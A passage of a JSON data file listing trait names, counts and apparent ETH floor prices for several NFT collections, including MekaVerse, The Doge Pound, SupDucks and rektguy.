lanyard",363,{"ETH":0.02846}]],"Nose":[["Bloody",109,{"ETH":0.013}],["Bone",802,{"ETH":0.006}],["Bull Ring",1179,{"ETH":0.007526}],["Clown Nose",565,{"ETH":0.00683}],["Diamond Stud",514,{"ETH":0.0054619}],["Glowing Red",2,{}],["Glowing White",2,{}],["Gold",2,{}],["Gold Ring",622,{"ETH":0.0099999}],["Gold Stud",609,{"ETH":0.006951515151}],["Silver",2,{}],["Steel Ring",1118,{"ETH":0.007102}],["Steel Stud",1164,{"ETH":0.013}]],"Sex":[["Female",3011,{"ETH":0.0054618}],["Male",6989,{"ETH":0.005999}]],"Top":[["Black FLUF Singlet",270,{"ETH":0.0148}],["Boob Tube",426,{"ETH":0.006951515151}],["Camo Jacket",325,{"ETH":0.006}],["Digital Camo Singlet",356,{"ETH":0.007526}],["Dress",268,{"ETH":0.0054619}],["FLUF Jacket",323,{"ETH":0.013}],["Flannel Jacket",396,{"ETH":0.008139}],["Gold Jacket",128,{"ETH":0.00814}],["High Vis Vest",427,{"ETH":0.005999}],["Holographic Jacket",71,{"ETH":11.0}],["Kimono",360,{"ETH":0.007102}],["Leather Vest",425,{"ETH":0.015}],["Pink Jacket",289,{"ETH":0.0118}],["Puffer Jacket",245,{"ETH":0.022}],["Puffer Vest",279,{"ETH":0.0088}],["Red Balloon Singlet",254,{"ETH":0.00683}],["Sign My Carrot Singlet",288,{"ETH":0.009328}],["Tie Dye Singlet",280,{"ETH":0.0099999}],["Voxel Rabbit Singlet",283,{"ETH":0.0118}],["White Singlet",271,{"ETH":0.05}],["Yellow Rabbit Singlet",281,{"ETH":0.008139}]]},"mekaverse":{"Arms":[["F9 Bastion",152,{"ETH":0.029}],["F9 Jingasa A1",470,{"ETH":0.020362}],["F9 Jingasa A2",294,{"ETH":0.0299}],["F9 Samourai A0",30,{"ETH":0.1}],["F9 Samourai A1",109,{}],["GAI Jingasa A1",471,{"ETH":75.7576}],["GAI Jingasa A2",450,{"ETH":0.0153699}],["GAI S\u014dhei A1",228,{"ETH":0.0299}],["GAI Yasuke",133,{"ETH":0.0494}],["GAI Youma",166,{"ETH":0.047}],["MI Racer A1",738,{"ETH":0.013199}],["MI Racer A2",355,{"ETH":0.0153699}],["MI Radar A1",717,{"ETH":0.013148}],["MI Sonic A1",98,{"ETH":0.0132558}],["OG Arms Brick",88,{}],["OG Metal spike",126,{"ETH":0.02554}],["OG Solid Tank",707,{"ETH":0.01315}],["OG Squadron 3",463,{"ETH":0.013255}],["OG Squadron 4",408,{"ETH":0.0596198}],["OG Trooper A1",1419,{"ETH":0.0132}],["OG Trooper A2",1261,{"ETH":0.0153699}]],"Chest":[["F9 Bastion C1",795,{"ETH":0.020362}],["F9 Fortress C1",146,{"ETH":0.05}],["F9 Fortress C2",114,{"ETH":5.0}],["GAI Jingasa C1",753,{"ETH":0.0153699}],["GAI S\u014dhei C1",343,{"ETH":0.0696}],["GAI S\u014dhei C2",199,{"ETH":75.7576}],["GAI Youma",153,{}],["MI Racer C1",991,{"ETH":0.013148}],["MI Racer C2",263,{"ETH":0.013199}],["MI Radar C1",560,{"ETH":0.013255}],["MI Sonic C1",94,{"ETH":0.0255}],["OG Chest Brick",88,{}],["OG Heavy C1",981,{"ETH":0.0153699}],["OG Heavy C2",459,{"ETH":0.01315}],["OG Trooper C1",2326,{"ETH":0.0132}],["OG Trooper C2",618,{"ETH":0.02554}]],"Color":[["Aqua",413,{"ETH":0.0299}],["Aqua Lite",1072,{"ETH":0.013148}],["Black",496,{"ETH":0.0153699}],["Blood Red",1028,{"ETH":0.0132}],["Blue",541,{"ETH":0.09}],["Blue Grey",1285,{"ETH":0.013199}],["Blurple",1340,{"ETH":0.013255}],["Camo Green",1256,{"ETH":0.013255}],["Dark Brown",1470,{"ETH":0.020362}],["Dark Grey",1995,{"ETH":0.01315}],["Grey",2533,{"ETH":0.01315}],["Light Green",1437,{"ETH":0.01537}],["Orange",1384,{"ETH":0.013148}],["Pastel Blue",1221,{"ETH":0.013255}],["Pink",659,{"ETH":0.0153699}],["Purple",176,{"ETH":0.0299}],["Red",2118,{"ETH":0.01315}],["Sky Blue",633,{"ETH":0.0153699}],["Soft Red",116,{"ETH":0.05}],["White",4589,{"ETH":0.013148}],["Yellow",584,{"ETH":0.0132}]],"Eyes":[["Cyan Square",95,{"ETH":0.45}],["F9 Green E21",157,{"ETH":0.5}],["F9 Green E4",414,{"ETH":0.020362}],["F9 Green E7",256,{"ETH":0.029}],["F9 Red E21",100,{"ETH":0.15}],["F9 Red E3",49,{"ETH":0.1}],["F9 White E0",79,{}],["Green Circle",148,{"ETH":75.7576}],["MI Aqua Eye",523,{"ETH":0.01944}],["MI Pink Visor",1221,{"ETH":0.013148}],["MI Red Visor",39,{}],["MI White Visor",125,{"ETH":0.0255}],["OG Blue E4",446,{"ETH":0.0153699}],["OG Eyes Brick",50,{}],["OG Glowing Eyes Brick",38,{}],["OG Green E21",168,{"ETH":0.0220324}],["OG Green E7",222,{"ETH":0.03985}],["OG Pink E0",302,{"ETH":0.0222}],["OG Red E0",122,{}],["OG Rose E1",2126,{"ETH":0.0132}],["OG Violet E1",796,{"ETH":0.01315}],["OG White E13",202,{"ETH":0.044}],["Pink Circle",268,{"ETH":0.0299}],["Pink Delta",683,{"ETH":0.0153699}],["Red Hexa",40,{}],["Red Square",63,{"ETH":0.0696}],["White Circle",80,{}],["White Square",71,{}]],"Helmet":[["F9 Assault Spikes",108,{"ETH":0.15}],["F9 Kagen",53,{}],["F9 Loop",152,{}],["F9 Ronin H1",216,{"ETH":0.1}],["F9 Ronin H2",95,{"ETH":0.029}],["F9 Spikes",431,{"ETH":0.020362}],["GAI Bastion",270,{"ETH":0.047}],["GAI Citadel",47,{"ETH":0.0349}],["GAI Janjin H1",109,{"ETH":0.1}],["GAI Janjin H2",73,{}],["GAI Jingasa H1",428,{"ETH":0.0153699}],["GAI Jingasa H2",184,{"ETH":0.45}],["GAI Tetra H1",76,{"ETH":0.05}],["GAI Tetra H2",97,{"ETH":0.0494}],["GAI Yokai",29,{"ETH":0.131}],["GAI Youma H1",69,{}],["GAI Youma H2",66,{"ETH":5.5}],["MI Eagle",182,{"ETH":0.013255}],["MI Falcon H0",40,{}],["MI Racer",760,{"ETH":0.013199}],["MI Racer H2",315,{"ETH":0.0222}],["MI Radar",346,{"ETH":0.013148}],["MI SB-4",57,{}],["MI Sonar",208,{"ETH":0.0299}],["OG Darya Elite",148,{"ETH":0.0419}],["OG Darya Heavy",133,{"ETH":0.2}],["OG Darya Master",132,{"ETH":0.02554}],["OG Darya Trooper",438,{"ETH":0.0220324}],["OG Delta Elite",512,{"ETH":0.01315}],["OG Delta Heavy",170,{"ETH":0.0222}],["OG Delta Trooper",918,{"ETH":0.0132}],["OG Helmet Brick",88,{}],["OG Oblong Elite",213,{"ETH":0.0153699}],["OG Oblong Heavy",108,{"ETH":0.0299}],["OG Quartz Elite",97,{"ETH":0.05}],["OG Quartz Heavy",253,{"ETH":0.0299}],["OG Quartz Master",64,{}],["OG Quartz Trooper",180,{"ETH":0.0153699}],["OG Radiant Elite",107,{"ETH":0.3}],["OG Radiant Heavy",125,{}],["OG Radiant Trooper",349,{"ETH":0.0153699}],["OG Rombus Elite",85,{"ETH":0.0299}],["OG Rombus Heavy",81,{"ETH":0.0299}],["OG Rombus Master",45,{}],["OG Rombus Trooper",226,{"ETH":0.35}]],"Jaws":[["Bastion J1",211,{"ETH":0.0494}],["Bastion J2",174,{"ETH":0.0153699}],["Brachyura",107,{"ETH":0.0299}],["F9 Assault",776,{"ETH":0.029}],["F9 Aura J-0",105,{"ETH":0.125}],["F9 Brackyura",174,{"ETH":0.020362}],["GAI Jingasa J1",956,{"ETH":0.0299}],["MI Falcon W0",44,{}],["MI Falcon W1",62,{}],["MI Racer W1",474,{"ETH":0.0222}],["MI Racer W2",274,{"ETH":0.013199}],["MI Radar W1",197,{"ETH":0.0153699}],["MI Sonar J2",251,{"ETH":0.0193}],["MI Sonic J1",142,{"ETH":0.013148}],["MI Sonic J2",86,{"ETH":0.027}],["MI Storm",86,{"ETH":0.25}],["MI WS-1",181,{"ETH":0.0132558}],["MI WS-2",111,{"ETH":0.0255}],["OG Assault jaw",641,{"ETH":0.0153699}],["OG Helmet Brick",88,{}],["OG Rocket jaw",277,{"ETH":0.0153699}],["OG Sabotage S3",479,{"ETH":0.0153699}],["OG Sabotage S7",405,{"ETH":0.02554}],["OG Trooper S1",1545,{"ETH":0.0132}],["OG Trooper S2",1037,{"ETH":0.01315}]],"Legendary":[["F9 Lumidh",1,{}],["Horus",1,{}],["OG DeathStone",1,{}],["Yamabushi",1,{}]],"Mask":[["F9 Assault",185,{"ETH":0.05}],["F9 Aura M-0",11,{}],["F9 Bastion M1",153,{"ETH":0.1}],["F9 Bastion M2",76,{"ETH":10.0}],["F9 Heavy",341,{"ETH":0.020362}],["F9 Jingasa M2",124,{"ETH":0.0299}],["F9 Knight",64,{"ETH":10.5}],["F9 Monkey",83,{"ETH":0.029}],["F9Youma",18,{}],["GAI Bastion M1",317,{"ETH":0.0349}],["GAI Bastion M2",171,{"ETH":0.0299}],["GAI Jingasa M1",542,{"ETH":0.0299}],["GAI Jingasa M2",198,{"ETH":0.0153699}],["GAI Ukiyo-E",86,{}],["GAI Youma",134,{"ETH":0.0494}],["MI Falcon M0",59,{}],["MI Kaiman",108,{}],["MI Racer M1",832,{"ETH":0.013148}],["MI Racer M2",428,{"ETH":0.0132558}],["MI Radar M1",207,{"ETH":0.013255}],["MI Salamender",153,{"ETH":0.0216}],["MI Sonic M1",121,{"ETH":1.0}],["OG Filter",450,{"ETH":0.0153699}],["OG Heavy",377,{"ETH":0.0299}],["OG Knight",218,{"ETH":0.0153699}],["OG Last Breath",271,{"ETH":0.0132}],["OG Mantis",168,{"ETH":0.0153699}],["OG Mask Brick",88,{}],["OG Monkey R-7",316,{"ETH":0.0299}],["OG Monkey R-9",223,{"ETH":0.0153699}],["OG Pain",128,{"ETH":0.0153699}],["OG Sphere",551,{"ETH":0.01315}],["OG Trooper M1",1008,{"ETH":0.0153699}],["OG Trooper M2",674,{"ETH":0.013255}]],"Material":[["Brick",88,{}],["Camo blue",192,{"ETH":0.131}],["Camo green",237,{"ETH":0.0193}],["Carbon",120,{}],["Fire",90,{"ETH":0.0349}],["Full Gold",7,{}],["Full Silver",12,{}],["Ghost",42,{}],["Gold Helmet",202,{"ETH":0.09}],["Gold Weapon",75,{}],["Siberie",180,{"ETH":0.02554}],["Silver Helmet",420,{"ETH":0.2}],["Silver Weapon",136,{"ETH":0.05}],["Sky",17,{}]],"Meka Type":[["F9",1055,{"ETH":0.020362}],["G\u0101dian",1448,{"ETH":0.0153699}],["Mirage",1908,{"ETH":0.013148}],["OG Meka",4472,{"ETH":0.01315}]],"Weapon":[["GAI Enten",83,{"ETH":0.1}],["GAI Gento",22,{}],["GAI Gessoku",26,{}],["GAI Katana",140,{"ETH":0.05}],["GAI Katana x2",54,{}],["GAI Kochi",76,{"ETH":0.05}],["GAI Kochi x2",70,{}],["GAI Tessen x2",69,{"ETH":5.0}],["MI Ray guns",131,{"ETH":0.0299}],["MI Rockets",56,{"ETH":0.0153699}],["MI Rockets X",108,{}],["Mi Spectral blade",56,{"ETH":0.51}],["Mi Spectral blade x2",18,{}],["Mi Utopia",13,{}],["Mi Wing blade x2",17,{}],["OG Cannons",193,{"ETH":0.0153699}],["OG Canon Brick",24,{}],["OG Dawn Sword",137,{}],["OG Dawn Sword x2",26,{}],["OG Gatling Gun",109,{}],["OG Omega",29,{"ETH":0.09}],["OG Omega x2",19,{}],["OG Plasma Ray",60,{}],["OG Smiley K1",86,{"ETH":0.0153699}],["OG Smiley K2",45,{}],["OG Solid Blade",61,{}],["OG Solid Blade x2",32,{}],["OG Thunder Gun",77,{}]]},"the-doge-pound":{"Background":[["Beige",1198,{"ETH":0.018499}],["Blue",1242,{"ETH":0.0235804}],["Firestorm",29,{}],["Gray",1231,{"ETH":0.0202}],["Green",1251,{"ETH":0.033}],["Lime",1250,{"ETH":0.018762}],["Orange",1239,{"ETH":0.018}],["Purple",1236,{"ETH":0.023580499}],["Rays",18,{}],["Red",1229,{"ETH":0.0185}],["Spiral",24,{}],["VR",24,{}],["Wind",27,{}]],"Clothing":[["Adventurer Cape",160,{"ETH":0.0236444444}],["Adventurer Jacket",164,{}],["Apollo Spacesuit",28,{"ETH":1.0}],["Bandana",665,{"ETH":0.028999}],["Business Casual",245,{"ETH":0.0202}],["Cape & T-shirt",169,{"ETH":0.046}],["Dog Collar",384,{"ETH":0.018}],["DogeX Spacesuit",15,{}],["Drifter Jacket",159,{"ETH":0.84}],["ETH Collar",166,{"ETH":0.13}],["Fur Jacket",91,{"ETH":0.046}],["Gakuran",235,{"ETH":0.023643}],["General Jacket",86,{}],["Gold Collar",161,{}],["Hazard Suit",98,{}],["Hoodie",223,{"ETH":0.07}],["Iron Collar",238,{"ETH":0.148}],["K9 Vest",164,{"ETH":0.089}],["Kimono",227,{}],["Life Vest",93,{}],["Mechanized Collar",75,{"ETH":0.029}],["Overlord Cape",98,{}],["Padded Armor",175,{"ETH":0.01904}],["Padded Vest",265,{"ETH":0.035}],["Party Suit",154,{"ETH":0.03984}],["Rag Cape",209,{"ETH":0.018762}],["Rider Jacket",170,{}],["Royal Cape",72,{}],["Samurai Armor",163,{}],["Scarf",310,{"ETH":0.084}],["Scarf & T-shirt",151,{"ETH":0.061}],["Scientist Suit",177,{}],["Soviet Spacesuit",24,{"ETH":1.0}],["Sphere Necklace",238,{"ETH":0.05946}],["Stonks",307,{"ETH":0.88}],["Striped Tie",334,{"ETH":0.01904}],["Sweater",252,{}],["Tie",380,{"ETH":0.0185}],["Tropical Shirt",246,{}],["V-Neck",230,{"ETH":0.029999}],["Varsity Jacket",162,{"ETH":0.03}],["Winter Jacket",183,{}]],"Earring":[["Diamond Earring",80,{}],["Gold Earring",152,{}],["Ruby Earring",572,{"ETH":0.023643}],["Silver Piercing",573,{"ETH":0.03}],["Spike Piercing",247,{}],["Triple Gold Earring",29,{"ETH":0.03984}],["Triple Gold Piercing",90,{}],["Triple Ruby Earring",260,{"ETH":0.029}],["Triple Spike Earring",98,{}],["Tube Piercing",202,{}]],"Eyes":[["Alien",16,{}],["Angry",183,{}],["Beauty",215,{"ETH":0.018}],["Bloodshot",200,{}],["Covered",3122,{"ETH":0.0235804}],["Crosseyed",222,{"ETH":3.0}],["Crying",201,{}],["Cyborg",14,{}],["Demon Eyes",218,{"ETH":0.1}],["Eye Shadow",157,{"ETH":0.34}],["Eyelashes",191,{}],["Focused",999,{"ETH":0.023643}],["Grumpy",162,{"ETH":0.029999}],["Long Lashes",220,{"ETH":0.01904}],["Paranoid",159,{}],["Puppy Eyes",855,{"ETH":0.018762}],["Robot",209,{"ETH":0.029}],["Rolling Eyes",176,{"ETH":0.018499}],["Sad",228,{}],["Scar",181,{}],["Skeptical",775,{"ETH":0.0185}],["Suspicious",207,{}],["Tired",1088,{"ETH":0.045}]],"Eyewear":[["3D Glasses",383,{"ETH":0.03984}],["Cyclops Sunglasses",79,{}],["Eyepatch",253,{}],["Futuristic",175,{"ETH":0.01904}],["Monocle",238,{"ETH":0.023643}],["Polarized",959,{"ETH":0.0236444444}],["Retro Glasses",277,{}],["ScopeShot",55,{}],["Sunglasses",991,{"ETH":0.0235804}],["Teashades",428,{"ETH":0.046}]],"Fur":[["Acid",380,{"ETH":3.0}],["Alien",100,{"ETH":4.9999}],["Black",886,{"ETH":0.01904}],["Blue",500,{"ETH":0.018499}],["Chocolate",558,{"ETH":0.018762}],["Coffee",949,{"ETH":0.023643}],["Cyborg",107,{}],["Giraffe",372,{}],["Gold",15,{"ETH":3.0}],["Gray",540,{"ETH":0.028999}],["Green",507,{"ETH":0.018}],["Iceberg",871,{"ETH":0.035}],["Original",858,{"ETH":0.044949}],["Pink",515,{"ETH":0.0202}],["Slime",98,{}],["Snow",557,{"ETH":0.028999}],["Spot",418,{"ETH":0.046}],["Teal",554,{"ETH":0.028999}],["Tiger",395,{}],["Wave",394,{"ETH":0.01904}],["Zebra",424,{"ETH":0.029999}]],"Gender":[["Doge",4999,{"ETH":0.018}],["Doggo",4999,{"ETH":0.018499}]],"Hats":[["Afro Hair",300,{"ETH":0.028999}],["Alpine Hat",157,{}],["Army Hat",138,{}],["Ashigaru Hat",109,{"ETH":0.033}],["Baseball Cap",228,{}],["Beret",94,{"ETH":0.018762}],["Bucket Hat",226,{"ETH":0.018}],["Cowboy Hat",9,{}],["Crown",17,{}],["Demon Horn",15,{}],["Doge Cap",328,{"ETH":0.84}],["Emo Hair",148,{}],["Flatcap",285,{"ETH":0.03984}],["Fox Mask",215,{"ETH":0.035}],["Halo",278,{}],["Helmet",277,{"ETH":0.0202}],["Miner Helmet",243,{"ETH":0.018499}],["Mohawk Hair",141,{"ETH":0.029}],["Nerdy Hair",303,{}],["Newsboy",232,{"ETH":0.045}],["Pickelhaube",225,{"ETH":0.044949}],["Plumber Hat",273,{}],["Popstar Hair",171,{}],["Propeller Hat",236,{"ETH":0.34}],["Sailor Hat",231,{}],["Sakkat",271,{"ETH":0.01904}],["Samurai Helmet",14,{}],["Sleeper Cap",374,{"ETH":0.028999}],["Slouch Hat",168,{}],["Spike Hair",312,{"ETH":0.48}],["Straw Hat",396,{"ETH":0.0185}],["Stuntman Helmet",275,{"ETH":0.084}],["Tophat",282,{"ETH":0.0236444444}],["Trapper Hat",221,{"ETH":0.34}],["Trench Helmet",115,{}],["Turban",263,{"ETH":0.023643}],["Unicorn Horn",147,{"ETH":0.1}],["Wizard Hat",151,{"ETH":0.12}]],"Mouth":[["Alien",10,{}],["Beard",190,{"ETH":4.9999}],["Beauty",391,{"ETH":0.01904}],["Bone",416,{"ETH":0.018499}],["Cavities",367,{"ETH":0.0185}],["Cigar",88,{}],["Clown",177,{"ETH":0.07}],["Cyborg",5,{}],["Demon Mask",10,{}],["Double Chin",191,{}],["Frisbee",100,{"ETH":0.089}],["Gasmask",8,{}],["Golden Jaw",98,{"ETH":1.0}],["Grrrrr",582,{"ETH":0.018}],["Iron Jaw",210,{}],["Masculine",99,{}],["Mask",97,{}],["Mouth Open",636,{"ETH":0.046}],["Mustache",180,{"ETH":0.028999}],["Muzzle",104,{}],["Original",1182,{"ETH":0.023643}],["Party Horn",363,{}],["Pierced",170,{}],["Pipe",97,{}],["Pizza",349,{}],["Sabertooth",13,{}],["Smile",1134,{"ETH":0.0202}],["Smoking",371,{}],["Stick",198,{"ETH":0.028999}],["Teeth Showing",610,{"ETH":0.023580499}],["Tongue Out",611,{"ETH":0.029999}],["Underbit",367,{"ETH":0.0235804}],["Venomous",7,{}],["Whistle",567,{"ETH":0.1}]],"Status":[["Stolen",89,{}]]},"supducks":{"Background":[["Ash",807,{"ETH":0.022}],["Blue",570,{"ETH":0.06}],["Boardwalk",155,{"ETH":9.0}],["Bubble Gum",833,{"ETH":0.01884}],["Bubblegum Duck Background",1,{}],["Candy",956,{"ETH":0.021974}],["Cardboard Duck Background",1,{}],["Colombo Duck Background",1,{}],["Deep Purple",695,{"ETH":0.039}],["Donny Duck Background",1,{}],["Doodle Duck Background",1,{}],["Galactic Duck Background",1,{}],["Green",560,{"ETH":0.01864}],["Grey",564,{"ETH":0.02}],["Lost Golden Duck Background",1,{}],["Meta Duck Background",1,{}],["Money Duck Background",1,{}],["Paint Splatter",636,{"ETH":0.123}],["Picasso Duck Background",1,{}],["Pink",799,{"ETH":0.0185499999999}],["Sky",649,{"ETH":0.024}],["Sunset",529,{"ETH":0.06}],["Tie Dye",521,{"ETH":0.025}],["Tie Dye Night",600,{"ETH":0.01994}],["Toxic",560,{"ETH":0.025}],["Yellow Orange",557,{"ETH":0.0298}]],"Clothes":[["00_None",354,{"ETH":0.01884}],["420 Tee",210,{}],["80s Breaker",219,{"ETH":0.035}],["Banana Shirt",181,{"ETH":0.01994}],["Biker Jacket",208,{"ETH":0.0969}],["Blasted",149,{"ETH":0.495}],["Bone Tee",94,{"ETH":0.8}],["Bubble Logo Tee",107,{"ETH":4.0}],["Bubblegum Duck Clothes",1,{}],["Buff Tee",89,{}],["Cardboard Duck Clothes",1,{}],["Colombo Duck Clothes",1,{}],["Cowboy Jacket",80,{"ETH":0.69}],["Donny Duck Clothes",1,{}],["Doodle Duck Clothes",1,{}],["ETH Tee",83,{"ETH":0.079}],["Flame Shirt",71,{"ETH":0.3}],["Galactic Duck Clothes",1,{}],["Gold Chain White Tee",400,{"ETH":0.0345}],["Hawaiian Shirt",563,{"ETH":0.028}],["Itchy Ass Sweater",550,{"ETH":0.01864}],["King Frog Backpack",34,{"ETH":8.0}],["Life Vest",33,{}],["Lost Golden Duck Clothes",1,{}],["Meta Duck Clothes",1,{}],["Money Duck Clothes",1,{}],["Nerd",46,{}],["Nipple Piercing",59,{}],["Overalls",490,{"ETH":0.0298}],["Overalls With King Frog",192,{"ETH":0.055}],["Pancho",409,{"ETH":0.0195}],["Picasso Duck Clothes",1,{}],["Pimp Coat",438,{"ETH":0.022}],["Pink Tank",421,{"ETH":0.03}],["Puffycoat",380,{"ETH":0.0185499999999}],["Punk Vest",47,{}],["Purple Cape",38,{}],["Simp Harness",31,{}],["Skull Shirt",445,{"ETH":0.0236}],["Sweater Weather",614,{"ETH":0.021978}],["Tie Dye Tee",36,{"ETH":0.456}],["Trashcan",33,{}],["Trench",38,{}],["Turtle Neck",359,{"ETH":0.123}],["Watermelon Shirt",396,{"ETH":0.0539}],["Wet Suit",312,{"ETH":0.021974}],["White Tee",608,{"ETH":0.06}],["White Tee Ripped",671,{"ETH":0.02}],["Zebra Tee",503,{"ETH":0.8}]],"Eyes":[["3 Eyes",97,{"ETH":0.074}],["Alien Punk",143,{"ETH":0.039}],["Anxious",1009,{"ETH":0.02}],["Black Eye",102,{"ETH":0.4}],["Bubblegum Duck Eyes",1,{}],["Buggy",103,{"ETH":0.15}],["Cardboard Duck Eyes",1,{}],["Cave Duck",883,{"ETH":0.025}],["Colombo Duck Eyes",1,{}],["Curious",674,{"ETH":0.01864}],["Cyclops",526,{"ETH":0.0185499999999}],["Dazy",448,{"ETH":0.021978}],["Dead",320,{"ETH":0.049}],["Doh",247,{"ETH":0.0283}],["Donny Duck Eyes",1,{}],["Doodle Duck Eyes",1,{}],["Focus",236,{}],["Galactic Duck Eyes",1,{}],["Goggles",162,{"ETH":0.89}],["Happy",103,{}],["Hippy",1012,{"ETH":0.025}],["Lost Golden Duck Eyes",1,{}],["Mad lips",96,{"ETH":4.0}],["Meta Duck Eyes",1,{}],["Mini Dots",94,{"ETH":0.3}],["Money Duck Eyes",1,{}],["Namco",112,{"ETH":0.123}],["Picasso Duck Eyes",1,{}],["Shadorz",102,{"ETH":0.45}],["Shaun Shadez",113,{}],["Standard",1085,{"ETH":0.0195}],["Super Happy",966,{"ETH":0.024}],["Tired Cat",963,{"ETH":0.01884}],["Triangle",105,{"ETH":0.14}],["Tripped",101,{"ETH":0.123}],["Twack",85,{}],["Zapped",104,{"ETH":0.079}]],"Hat":[["Backward Cap",920,{"ETH":0.029193}],["Beanie",788,{"ETH":0.02}],["Biker Hat",330,{"ETH":0.0195}],["Bored Cap",62,{"ETH":0.234}],["Bubblegum Duck Hat",1,{}],["Bucket Hat",601,{"ETH":0.01864}],["Cardboard Duck Hat",1,{}],["Chonies",225,{"ETH":0.022}],["Colombo Duck Hat",1,{}],["Comb Over",550,{"ETH":0.01884}],["Dickhead",9,{}],["Doggy Dooks",41,{"ETH":0.4}],["Donny Duck Hat",1,{}],["Doo Doo Brain",97,{"ETH":0.021974}],["Doo Rag",513,{"ETH":0.025}],["Doodle Duck Hat",1,{}],["Flower",46,{"ETH":0.098}],["Galactic Duck Hat",1,{}],["Gold Fish",380,{"ETH":0.021978}],["Hair",807,{"ETH":0.1}],["Halo",36,{}],["Headphones",357,{"ETH":0.049}],["Hipster Hat",64,{}],["Jimmy Hat",69,{}],["King Frogs Crown",20,{}],["Kitty Ears",225,{"ETH":0.025}],["Lost Golden Duck Hat",1,{}],["Meta Duck Hat",1,{}],["Mohawk",206,{"ETH":0.025}],["Money Duck Hat",1,{}],["Pants",501,{"ETH":0.0185499999999}],["Paper Hat",379,{"ETH":0.024}],["Party Hat",222,{"ETH":0.09}],["Picasso Duck Hat",1,{}],["Pot Head",407,{"ETH":0.035}],["Pyramid Head",304,{"ETH":0.035}],["Shark Dome",226,{"ETH":6.0}],["Shroom Boom",28,{}],["Sombrero",174,{"ETH":0.67}],["Spinner",144,{}],["Sushi Master",119,{}],["Sweat Band",497,{"ETH":0.06}],["TP Roll",365,{"ETH":0.01994}],["Taco Hat",44,{}],["Tie Head",88,{"ETH":0.07}],["Tin Foil Hat",59,{"ETH":0.028}],["Umbrella",60,{"ETH":0.0539}],["Wizard Cap",28,{}]],"Mouth":[["Basic Smile",911,{"ETH":0.025}],["Big Smile",87,{}],["Bored",80,{"ETH":0.022}],["Brace Face",357,{"ETH":0.07}],["Bubble Gum",757,{"ETH":0.021974}],["Bubblegum Duck Mouth",1,{}],["Buck Teeth",884,{"ETH":0.028}],["Cardboard Duck Mouth",1,{}],["Caveduck",772,{"ETH":0.035}],["Cheeky",71,{}],["Colombo Duck Mouth",1,{}],["Dog Tongue",62,{}],["Donny Duck Mouth",1,{}],["Doodle Duck Mouth",1,{}],["Eff",579,{"ETH":0.074}],["Fangs",87,{}],["Fast Frown",45,{}],["Galactic Duck Mouth",1,{}],["Hard L",30,{"ETH":5.0}],["Juicy Lips",30,{}],["Lip Bite",28,{}],["Lolly pop",41,{}],["Lost Golden Duck Mouth",1,{}],["Mega Phone",31,{}],["Meta Duck Mouth",1,{}],["Money Duck Mouth",1,{}],["Picasso Duck Mouth",1,{}],["Sad Face",669,{"ETH":0.01864}],["Sly Smile",576,{"ETH":0.021978}],["Spitter",25,{}],["Thinkin",727,{"ETH":0.0236}],["Tongue Out",853,{"ETH":0.123}],["Wavey",360,{"ETH":0.02}],["WhaWha",262,{"ETH":0.025}],["Whistle",189,{"ETH":0.055}],["Wonky",748,{"ETH":0.0185499999999}],["Woo",730,{"ETH":0.024}]],"Skin":[["2 Toned",375,{"ETH":0.06}],["Blue",512,{"ETH":0.4}],["Bubblegum Duck Skin",1,{}],["Butter Milk",1237,{"ETH":0.021974}],["Cardboard Duck Skin",1,{}],["Cheeze",308,{"ETH":0.03}],["Colombo Duck Skin",1,{}],["Dark Green",602,{"ETH":0.039}],["Disco",234,{"ETH":0.079}],["Donny Duck Skin",1,{}],["Doodle Duck Skin",1,{}],["Galactic Duck Skin",1,{}],["Grey",482,{"ETH":0.028}],["Lava",242,{"ETH":5.0}],["Light Green",1292,{"ETH":0.025}],["Lost Golden Duck Skin",1,{}],["Mega Black",449,{"ETH":0.02}],["Meta Duck Skin",1,{}],["Money Duck Skin",1,{}],["Picasso Duck Skin",1,{}],["Pink",505,{"ETH":0.456}],["Pink Donut",69,{}],["Pizza",141,{"ETH":0.69}],["Red",733,{"ETH":0.024}],["Spectrum",487,{"ETH":0.025}],["White Pebble",888,{"ETH":0.01884}],["Yellow",1243,{"ETH":0.0185499999999}],["Zebra",192,{"ETH":0.03}]]},"rektguy":{"Background":[["Accents Aquamarine",190,{}],["Accents Cantaloupe",95,{"ETH":0.1669}],["Accents Crimson",168,{"ETH":15.0}],["Accents Toxic",78,{"ETH":0.9}],["Accents Violet",185,{"ETH":0.146999999}],["All Sorts of Strobes",1,{}],["Aquamarine",90,{"ETH":15.0}],["Black",2230,{"ETH":0.11930089}],["Bolts Aquamarine",164,{"ETH":0.4969}],["Bolts Cantaloupe",77,{"ETH":0.37}],["Bolts Crimson",33,{}],["Bolts Toxic",33,{}],["Bolts Violet",87,{"ETH":1.0}],["Candles",20,{"ETH":0.49}],["Candles Inverted",25,{"ETH":0.8}],["Cantaloupe",84,{"ETH":0.22}],["Crimson",92,{"ETH":0.12899999}],["Flashing Candles",1,{}],["Fuzz Aquamarine",274,{"ETH":0.1193127}],["Fuzz Cantaloupe",141,{"ETH":0.139}],["Fuzz Crimson",275,{"ETH":0.1359}],["Fuzz Toxic",98,{"ETH":0.158070225}],["Fuzz Violet",246,{"ETH":0.132}],["Green",2,{}],["Green Glow",1,{}],["Grid Aquamarine",192,{"ETH":0.2398999}],["Grid Cantaloupe",90,{"ETH":0.158106638}],["Grid Crimson",265,{"ETH":0.147}],["Grid Toxic",160,{}],["Grid Violet",125,{"ETH":0.197}],["Hatch Rainbow",78,{"ETH":0.37}],["Maroon",1,{}],["Marshmello",1,{}],["Maze",5,{}],["Purple",2,{"ETH":50.0}],["Sky Blue",1,{}],["Stripes Aquamarine",267,{"ETH":0.1193019}],["Stripes Cantaloupe",338,{"ETH":0.135899999}],["Stripes Crimson",281,{"ETH":0.159}],["Stripes Rainbow",170,{"ETH":0.225690162}],["Stripes Toxic",376,{"ETH":0.21671174}],["Stripes Violet",447,{"ETH":0.124078904}],["Strobes Aquamarine",169,{"ETH":0.66}],["Strobes Cantaloupe",186,{"ETH":0.369}],["Strobes Crimson",257,{"ETH":0.47}],["Strobes Toxic",186,{"ETH":0.165}],["Strobes Violet",290,{"ETH":0.13598}],["Toxic",82,{"ETH":0.167}],["Violet",153,{"ETH":0.2424}],["Yellow",1,{}]],"Bottle":[["AlienQueen Acid",1,{}],["AlienQueen Aliens",1,{}],["AlienQueen Ecstasy",1,{}],["AlienQueen Gummies",1,{"ETH":50.0}],["AlienQueen REKT",2,{}],["AlienQueen RLD",1,{}],["AlienQueen Smile",1,{}],["Biohazard Aquamarine",233,{"ETH":0.139}],["Biohazard Cantaloupe",168,{"ETH":0.385}],["Biohazard Crimson",168,{"ETH":0.197}],["Biohazard Toxic",103,{"ETH":0.1589}],["Biohazard 